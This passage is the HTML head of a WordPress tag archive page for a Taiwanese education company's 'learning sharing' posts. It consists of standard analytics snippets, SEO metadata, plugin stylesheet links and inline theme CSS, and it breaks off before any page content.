

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/tag/%E5%AD%B8%E7%BF%92%E5%88%86%E4%BA%AB/
body_size: 24449
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>學習分享 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/tag/%E5%AD%B8%E7%BF%92%E5%88%86%E4%BA%AB/" />
		<link rel="next" href="https://www.smartorange.com.tw/tag/%E5%AD%B8%E7%BF%92%E5%88%86%E4%BA%AB/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%AD%B8%E7%BF%92%E5%88%86%E4%BA%AB\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u65e9\u9ce5\u512a\u60e0\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide E","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/tag\/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab\/","name":"\u5b78\u7fd2\u5206\u4eab","url":"https:\/\/www.smartorange.com.tw\/tag\/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%AD%B8%E7%BF%92%E5%88%86%E4%BA%AB\/#collectionpage","url":"https:\/\/www.smartorange.com.tw\/tag\/%E5%AD%B8%E7%BF%92%E5%88%86%E4%BA%AB\/","name":"\u5b78\u7fd2\u5206\u4eab - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%AD%B8%E7%BF%92%E5%88%86%E4%BA%AB\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 標籤〈學習分享〉的資訊提供" href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content 